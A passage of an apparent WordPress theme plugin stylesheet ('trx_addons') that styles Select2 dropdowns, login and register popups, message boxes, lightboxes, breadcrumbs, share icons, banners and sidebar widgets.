  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-weight: 700;
  margin-right: 2px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #333;
}

.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,
.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,
.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder {
  float: right;
}

.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto;
}

.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto;
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: solid #000 1px;
  outline: 0;
}

.select2-container--default.select2-container--disabled .select2-selection--multiple {
  background-color: #eee;
  cursor: default;
}

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
  display: none;
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
}

.select2-container--default .select2-search--inline .select2-search__field {
  background: 0 0;
  border: none;
  outline: 0;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: textfield;
}

.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto;
}

.select2-container--default .select2-results__option[role=group] {
  padding: 0;
}

.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #999;
}

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #ddd;
}

.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
  padding-left: 0;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -1em;
  padding-left: 2em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -2em;
  padding-left: 3em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -3em;
  padding-left: 4em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -4em;
  padding-left: 5em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -5em;
  padding-left: 6em;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #0073aa;
  color: #fff;
}

.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px;
}

.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);
  background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);
  background-repeat: repeat-x;
}

.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #0073aa;
}

.select2-container--classic .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px;
}

.select2-container--classic .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: 700;
  margin-right: 10px;
}

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
  color: #999;
}

.select2-container--classic .select2-selection--single .select2-selection__arrow {
  position: absolute;
  z-index: 1;
  top: 1px;
  right: 1px;
  width: 20px;
  height: 26px;
  background-color: #ddd;
  border: none;
  border-left: 1px solid #aaa;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);
  background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);
  background-repeat: repeat-x;
}

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  margin-left: -4px;
  margin-top: -2px;
}

.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear {
  float: left;
}

.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto;
}

.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #0073aa;
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
  background: 0 0;
  border: none;
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px;
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #fff 0, #eee 50%);
  background-image: linear-gradient(to bottom, #fff 0, #eee 50%);
  background-repeat: repeat-x;
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);
  background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);
  background-repeat: repeat-x;
}

.select2-container--classic .select2-selection--multiple {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0;
}

.select2-container--classic .select2-selection--multiple:focus {
  border: 1px solid #0073aa;
}

.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
  list-style: none;
  margin: 0;
  padding: 0 5px;
}

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
  display: none;
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px;
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
  color: #888;
  cursor: pointer;
  display: inline-block;
  font-weight: 700;
  margin-right: 2px;
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #555;
}

.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice {
  float: right;
}

.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto;
}

.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto;
}

.select2-container--classic.select2-container--open .select2-selection--multiple {
  border: 1px solid #0073aa;
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}

.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0;
}

.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none;
}

.select2-container--classic .select2-dropdown {
  background-color: #fff;
  border: 1px solid transparent;
}

.select2-container--classic .select2-dropdown--above {
  border-bottom: none;
}

.select2-container--classic .select2-dropdown--below {
  border-top: none;
}

.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto;
}

.select2-container--classic .select2-results__option[role=group] {
  padding: 0;
}

.select2-container--classic .select2-results__option[aria-disabled=true] {
  color: grey;
}

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: #fff;
}

.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px;
}

.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #0073aa;
}

div.select2-container .select2-choice {
  background-color: #fff;
  border: 1px solid #ddd;
  color: #32373c;
  outline: 0 none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07) inset;
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07) inset;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07) inset;
  -webkit-transition: border-color 50ms ease-in-out 0s;
  -ms-transition: border-color 50ms ease-in-out 0s;
  transition: border-color 50ms ease-in-out 0s;
}

div.select2-drop {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

/* Contact form on the CPT single page
--------------------------------------------------------------- */
.page_contact_form {
  margin-top: 6em;
  padding-top: 6em;
  border-top: 1px solid #ddd;
}

/* Popup forms
--------------------------------------------------------------- */
a.trx_addons_popup_link:before {
  display: inline-block;
  line-height: inherit;
  margin-right: 0.4em;
}

.trx_addons_popup {
  position: relative;
  margin: 0 auto;
  font-family: inherit;
  font-size: 1em;
  line-height: inherit;
  width: 460px;
  background-color: #f7f7f7;
  background-image: none;
  color: #888;
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
}

.trx_addons_popup button.mfp-close {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  margin: 0 !important;
  padding: 0 !important;
  background-color: transparent;
  color: #292929;
  border-bottom: 1px solid #ccc;
  font-size: 28px;
  width: 50px;
  height: 50px;
  line-height: 49px;
}

.trx_addons_popup .trx_addons_tabs_titles {
  margin-right: 50px;
}

.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title {
  vertical-align: top;
  width: 50%;
  border: 1px solid #ccc;
  border-width: 0 1px 1px 0;
  background-color: #ddd;
  background-image: none;
  float: none;
  padding: 0;
  margin: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: background-color 0.3s ease, border-color 0.3s ease;
  transition: background-color 0.3s ease, border-color 0.3s ease;
}

.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title > a {
  display: block;
  text-align: center;
  width: 100%;
  height: 49px;
  line-height: 49px;
  font-size: 18px;
  font-weight: 400;
}
body.trx_addons_customizable_theme .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title > a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title > a > i {
  display: inline-block;
  line-height: inherit;
  margin-right: 0.3em;
  font-style: normal;
}
.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title > a > i i:before {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title > a > i.sc_icon_type_svg, .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title > a > i.sc_icon_type_images {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title > a > i.sc_icon_type_svg svg {
  width: 1em;
  height: 1em;
  -webkit-transition: fill 0.3s ease;
  -ms-transition: fill 0.3s ease;
  transition: fill 0.3s ease;
}
.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title > a > i.sc_icon_type_images img {
  width: 1em;
  height: 1em;
}
.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title > a > i .trx_addons_tabs_title_icon_svg {
  vertical-align: middle;
  line-height: 0;
}

.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,
.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a > i {
  color: #a0a0a0;
  cursor: not-allowed;
}

.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active {
  background-color: #f7f7f7;
  border-bottom-color: transparent;
  padding: 0;
  margin: 0;
}

.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active:after {
  bottom: auto;
  top: -1px;
  left: -1px;
  height: 2px;
}

.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content,
.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content + .trx_addons_tabs_content {
  padding: 2em 1.5em;
  position: relative;
}

.trx_addons_left_side,
.trx_addons_right_side {
  display: block;
  float: left;
  width: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.trx_addons_left_side {
  padding-right: 1em;
}

.trx_addons_right_side {
  padding-left: 1em;
}

.trx_addons_popup_form_wrap form {
  position: static;
}

.trx_addons_popup_form_field .sc_form_field {
  display: block;
  margin-bottom: 0.8667em;
}

.trx_addons_popup_form_field_remember,
.trx_addons_popup_form_field_agree,
.trx_addons_popup_form_field_pwd_description {
  font-size: 0.8667em;
  letter-spacing: 0;
  margin: 0;
}

.trx_addons_popup_form_field_agree input[type="checkbox"] + label {
  cursor: pointer;
}

.trx_addons_popup_form_field_agree input[type="checkbox"] + label:before {
  top: 4px;
}

.trx_addons_popup_form_field_forgot_password {
  margin-right: 1em;
}

.trx_addons_popup_form_field_remember input[type="checkbox"] + label {
  vertical-align: baseline;
}

.trx_addons_popup_form_field_submit {
  clear: both;
  padding-top: 1.5em;
}

.trx_addons_popup_form_field_submit .submit_button {
  padding: 1em 2em;
}

.trx_addons_popup .wp-social-login-provider-list {
  padding: 12px 0;
}

.trx_addons_popup .wp-social-login-provider-list a {
  margin: 0 2px 2px 0;
}

body.trx_addons_customizable_theme .trx_addons_popup input[type="text"],
body.trx_addons_customizable_theme .trx_addons_popup input[type="password"] {
  width: 100%;
}

/* Message box (message in the popup block)
--------------------------------------------------------------- */
.wpcf7-response-output.trx_addons_message_box,
.trx_addons_message_box {
  display: none;
  max-width: 80%;
  padding: 2em;
  line-height: 1.2em;
  border: 1px solid #00a0d2;
  background-color: #e5f5fa;
  color: #007599;
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 4px 4px 16px 0px rgba(0, 0, 200, 0.3);
  -ms-box-shadow: 4px 4px 16px 0px rgba(0, 0, 200, 0.3);
  box-shadow: 4px 4px 16px 0px rgba(0, 0, 200, 0.3);
}

form .trx_addons_message_box {
  min-width: 60%;
}

.wpcf7 form.unaccepted .wpcf7-response-output.trx_addons_message_box.trx_addons_message_box_info,
.trx_addons_message_box_info {
  border: 1px solid #00a0d2;
  background-color: #e5f5fa;
  color: #007599;
  -webkit-box-shadow: 4px 4px 16px 0px rgba(0, 0, 200, 0.3);
  -ms-box-shadow: 4px 4px 16px 0px rgba(0, 0, 200, 0.3);
  box-shadow: 4px 4px 16px 0px rgba(0, 0, 200, 0.3);
}

.wpcf7 form.invalid .wpcf7-response-output.trx_addons_message_box.trx_addons_message_box_error,
.wpcf7 form.unaccepted .wpcf7-response-output.trx_addons_message_box.trx_addons_message_box_error,
.trx_addons_message_box_error {
  border: 1px solid #f04c49;
  background-color: #feeeee;
  color: #99302e;
  -webkit-box-shadow: 4px 4px 16px 0px rgba(200, 0, 0, 0.3);
  -ms-box-shadow: 4px 4px 16px 0px rgba(200, 0, 0, 0.3);
  box-shadow: 4px 4px 16px 0px rgba(200, 0, 0, 0.3);
}

.wpcf7 form.sent .wpcf7-response-output.trx_addons_message_box.trx_addons_message_box_success,
.trx_addons_message_box_success {
  border: 1px solid #38bb7a;
  background-color: #e4f7ed;
  color: #2e9963;
  -webkit-box-shadow: 4px 4px 16px 0px rgba(0, 200, 0, 0.3);
  -ms-box-shadow: 4px 4px 16px 0px rgba(0, 200, 0, 0.3);
  box-shadow: 4px 4px 16px 0px rgba(0, 200, 0, 0.3);
}

.trx_addons_message_box_title {
  margin: 0 0 0.3em;
}

.trx_addons_message_box_error .trx_addons_message_box_title {
  color: #99302e;
}

.trx_addons_message_box_success .trx_addons_message_box_title {
  color: #2e9963;
}

.trx_addons_message_box p {
  margin: 0;
  line-height: 1.2em;
}

.trx_addons_message_box p + p {
  margin-top: 0.2em;
}

/* Magnific popup
----------------------------------------------------------------*/
html {
  overflow-y: scroll !important;
}

.mfp-bg {
  background: #fff;
}

.mfp-wrap.animated:-webkit-full-screen-ancestor:not(iframe) {
  -webkit-animation-fill-mode: none;
  animation-fill-mode: none;
}

.mfp-wrap .mfp-close {
  color: #888;
  margin: -44px -14px 0 0;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #888;
  margin: 0;
}

.mfp-wrap .mfp-close-icon {
  pointer-events: none;
}

.mfp-figure img.mfp-img {
  padding-bottom: 0;
  max-height: 75vh !important;
}

.mfp-figure figcaption {
  margin-bottom: 40px !important;
  height: 40px;
  padding: 0 16px;
  overflow: hidden;
  background-color: rgba(255, 255, 255, 0.8);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
}

.mfp-figure figcaption .mfp-bottom-bar {
  left: 16px;
  right: 16px;
  top: auto;
  bottom: 0;
  width: auto;
  height: 40px;
}

.mfp-figure figcaption .mfp-bottom-bar .mfp-title,
.mfp-figure figcaption .mfp-bottom-bar .mfp-counter {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.mfp-figure figcaption .mfp-bottom-bar .mfp-counter {
  left: auto;
  right: 0;
}

.mfp-title, .mfp-counter {
  color: #888;
}

.wp-caption a[class*="magnific"],
.wp-caption a[class*="prettyPhoto"] {
  display: block;
}

.wp-caption a[class*="magnific"] img,
.wp-caption a[class*="prettyPhoto"] img {
  vertical-align: top;
}

/* Breadcrumbs
-----------------------------------------------------------------*/
.breadcrumbs {
  font-size: 13px;
  line-height: 1.4615em;
}

.breadcrumbs .breadcrumbs_item {
  display: inline-block;
  vertical-align: top;
}

.breadcrumbs .breadcrumbs_delimiter {
  display: inline-block;
  position: relative;
  margin: 0 0.45em;
  vertical-align: top;
  text-align: center;
}

.breadcrumbs .breadcrumbs_delimiter:before {
  content: '/';
}

/* Post's counters
-----------------------------------------------------------------*/
[class^="trx_addons_icon-"]:before,
[class*=" trx_addons_icon-"]:before {
  margin: 0;
  width: auto;
  font-size: inherit;
  line-height: inherit !important;
  font-weight: inherit;
}

.post_meta_likes.disabled,
.comment_counters_likes.disabled {
  color: #e05100;
}

.post_meta_item,
.comment_counters_item {
  margin-left: 0.5em;
}

.comment_counters_item {
  margin-left: 0;
}

.post_meta_item:before,
.comment_counters_item:before,
.comment_counters_item[class*="icon-"]:before {
  line-height: inherit;
  margin: 0 0.3em 0 0;
}

.post_meta_item .post_meta_number + .post_meta_label,
.comment_counters .comment_counters_number + .comment_counters_label {
  margin-left: 0.3em;
}

/* Emotions
-----------------------------------------------------------------*/
.trx_addons_emotions {
  display: block;
  margin-top: 2em;
}

.trx_addons_emotions_item {
  display: inline-block;
  margin: 0 1em 1em 0;
  padding: 1em;
  width: 5em;
  text-align: center;
  cursor: pointer;
  background-color: #fff;
  border: 1px solid #ddd;
  color: #888;
  -webkit-transition: -webkit-transform 0.3s ease, color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease, color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
  transition: transform 0.3s ease, color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
}

.trx_addons_emotions_item:hover {
  color: #333;
  border-color: #aaa;
  -webkit-transform: translateY(-3px);
  -ms-transform: translateY(-3px);
  transform: translateY(-3px);
  -webkit-box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
}

.trx_addons_emotions_active {
  color: #333;
  border-color: #aaa;
  background-color: #f0f0f0;
}

.trx_addons_emotions .trx_addons_emotions_item:before {
  display: block;
  font-size: 2em;
  line-height: 1em;
}

.trx_addons_emotions_item.sc_icon_type_svg svg {
  width: 2em;
  height: 2em;
}

.trx_addons_emotions_item_number {
  font-weight: bold;
  display: block;
  margin-top: 0.5em;
  color: #666;
}

.trx_addons_emotions_item_label {
  display: block;
}

/* Social icons
-----------------------------------------------------------------*/
/* Socials share */
.socials_share {
  position: relative;
  vertical-align: top;
}

.socials_share.socials_wrap {
  margin: 0;
}

.socials_share .socials_caption {
  display: inline-block;
  margin-right: 1em;
}

.socials_share .socials_caption:before {
  content: '\e802';
  font-family: "trx_addons_icons";
  margin-right: 0.4em;
  color: inherit;
}

.socials_share.socials_type_drop .socials_caption {
  margin-right: 0;
  cursor: pointer;
}

.socials_share.socials_type_drop .social_items {
  display: none;
  position: absolute;
  z-index: 1000;
  bottom: 3em;
  right: 0;
  border: 1px solid #eee;
  background-color: #ffffff;
  padding: 1em 1.5em;
  max-width: 10em;
  line-height: 2em;
  text-align: left;
}

.socials_share.socials_type_drop .social_items:before {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 1;
  bottom: -5px;
  right: 20%;
  width: 8px;
  height: 8px;
  border-bottom: 1px solid #eee;
  border-left: 1px solid #eee;
  background-color: #ffffff;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.socials_share.socials_type_drop .social_item {
  display: block;
  text-align: left;
  margin: 0;
  white-space: nowrap;
  cursor: pointer;
}

.socials_share.socials_type_drop .social_item + .social_item {
  margin-left: 0;
}

.socials_share.socials_type_drop .social_item .social_icon {
  width: auto;
  height: auto;
  line-height: inherit;
  background-color: transparent !important;
  text-align: left;
}

.socials_share.socials_type_drop .social_item .social_icon,
.socials_share.socials_type_drop .social_item .social_icon:before,
.socials_share.socials_type_drop .social_item .social_icon span,
.socials_share.socials_type_drop .social_item .social_icon span:before {
  color: inherit !important;
}

.socials_share.socials_type_drop .social_item .social_icon span {
  display: inline-block;
  margin-left: 0;
  margin-right: 0.75em;
  width: 1em;
  line-height: 1em;
}

/* Banners
-----------------------------------------------------------------*/
[class*="_banner_wrap"] {
  position: relative;
  text-align: center;
  padding: 2em;
  background-position: center;
  background-size: cover;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

[class*="_banner_wrap"].banner_hidden {
  display: none;
}

[class*="_banner_wrap"]:not(.background_banner_wrap) {
  background-color: #f7f7f7;
}

[class*="_banner_wrap"].banner_without_paddings {
  padding: 0;
  background-color: transparent !important;
}

[class*="_banner_wrap"] > * {
  margin: 0;
}

[class*="_banner_wrap"] .banner_wrap_link {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

[class*="_banner_wrap"] .banner_wrap_title {
  font-size: 12px;
  line-height: 18px;
  font-weight: 500;
  letter-spacing: 0.5px;
  margin-bottom: 1em;
  color: #888;
}

[class*="_banner_wrap"].alignfull .banner_wrap_image,
[class*="_banner_wrap"].alignwide .banner_wrap_image {
  max-width: 100%;
  width: 100%;
}

.before_sidebar_banner_wrap {
  margin-bottom: 2em;
}

.after_sidebar_banner_wrap {
  margin-top: 2em;
}

.between_posts_banner_wrap {
  margin-bottom: 6em;
}

.before_post_content_banner_wrap {
  margin-bottom: 2em;
}

.after_post_content_banner_wrap {
  margin-top: 2em;
}

.background_banner_wrap {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  padding: 2em;
  background-size: 100% auto;
  background-repeat: repeat-y;
  background-attachment: fixed;
}

/* No posts section
-----------------------------------------------------------------*/
.trx_addons_no_posts .trx_addons_no_posts_title {
  margin-top: 0;
}

/* Widgets decoration
-----------------------------------------------------------------*/
/* Widgets with posts */
.widget_area .post_item,
aside .post_item {
  overflow: hidden;
  text-align: left;
  margin-bottom: 0;
  background-color: transparent;
  position: relative;
}
.widget_area .post_item .post_thumb,
aside .post_item .post_thumb {
  float: left;
  width: 5em;
  margin: 0 1em 4px 0;
  overflow: hidden;
}
.widget_area .post_item .post_thumb img,
aside .post_item .post_thumb img {
  width: 100%;
}
.widget_area .post_item .post_content,
aside .post_item .post_content {
  overflow: hidden;
}
.widget_area .post_item .post_title,
aside .post_item .post_title {
  margin: -2px 0 4px 0;
  text-align: left;
}
.widget_area .post_item:where(:not(.trx_addons_customizable)) .post_title,
aside .post_item:where(:not(.trx_addons_customizable)) .post_title {
  line-height: 1.25em;
  font-weight: 400;
}
.widget_area .post_item .post_info,
aside .post_item .post_info {
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 0;
}
.widget_area .post_item .post_info .post_info_item + .post_info_item:before,
aside .post_item .post_info .post_info_item + .post_info_item:before {
  content: "";
  margin: 0 0 0 5px;
}
.widget_area .post_item .post_categories,
aside .post_item .post_categories {
  display: block;
  font-size: 10px;
  line-height: 10px;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 0.7em;
  position: relative;
  padding-right: 3em;
  text-transform: uppercase;
}
.widget_area .post_item .post_categories .post_info_counters,
aside .post_item .post_categories .post_info_counters {
  position: absolute;
  right: 0;
  top: 0;
}
.widget_area .post_item .post_categories .post_info_counters .post_meta,
aside .post_item .post_categories .post_info_counters .post_meta {
  margin-top: 0;
}
.widget_area .post_item .post_categories .post_info_counters .post_meta_label,
aside .post_item .post_categories .post_info_counters .post_meta_label {
  display: none;
}
.widget_area .post_item.trx_addons_customizable,
aside .post_item.trx_addons_customizable {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.widget_area .post_item.trx_addons_customizable .post_thumb,
aside .post_item.trx_addons_customizable .post_thumb {
  float: none;
  -webkit-flex-shrink: 0;
  -ms-flex-shrink: 0;
  flex-shrink: 0;
}
.widget_area .post_item.trx_addons_customizable .post_content,
aside .post_item.trx_addons_customizable .post_content {
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
}
.widget_area .post_item.trx_addons_customizable .post_categories > a,
aside .post_item.trx_addons_customizable .post_categories > a {
  display: inline-block;
  vertical-align: middle;
}

aside .post_item + .post_item {
  margin-top: 1.6em;
}

/* Widgets with tabs */
.widget .trx_addons_tabs .trx_addons_tabs_titles {
  padding-left: 0;
  margin-bottom: 2em;
}

.widget .trx_addons_tabs .trx_addons_tabs_titles li {
  font-size: 12px;
  line-height: 1.3em;
  font-weight: 400;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 0;
}

.widget .trx_addons_tabs .trx_addons_tabs_titles li:after {
  display: none !important;
}

.widget .trx_addons_tabs .trx_addons_tabs_titles li + li {
  margin-left: 0.5em;
}

.widget .trx_addons_tabs .trx_addons_tabs_titles li a {
  padding: 0.3em 0.5em;
}

/* Widgets with bg image */
aside.widget_fullwidth {
  padding: 0 !important;
}

aside.widget_bg_image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  padding: 2em 1.5em !important;
  /* to override .columns_wrap > .column rules */
}

aside.widget_bg_image:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
}

aside.widget_bg_image * {
  color: #aaa !important;
}

aside.widget_bg_image .widget_content a {
  color: #ddd !important;
}

aside.widget_bg_image .widget_title,
aside.widget_bg_image li,
aside.widget_bg_image li a,
aside.widget_bg_image .widget_content a:hover {
  color: #fff !important;
}

aside.widget_bg_image .widget_title,
aside.widget_bg_image .widget_content {
  position: relative;
  z-index: 2;
}

/* Common styles
-------------------------------------------------------------- */
.trx_addons_stretch_height {
  min-height: calc( 100vh - var(--fixed-rows-height) );
}

.trx_addons_hidden {
  display: none;
}

.trx_addons_invisible {
  visibility: hidden;
  opacity: 0;
}

.trx_addons_overflow_hidden {
  overflow: hidden;
}

.trx_addons_nowrap {
  white-space: nowrap;
}

.trx_addons_no_transition {
  transition: none !important;
}
.trx_addons_no_transition:before, .trx_addons_no_transition:after {
  transition: none !important;
}

/* Columns grid
-------------------------------------------------------------- */
.trx_addons_columns_wrap {
  margin-left: 0px;
  margin-right: -30px;
}

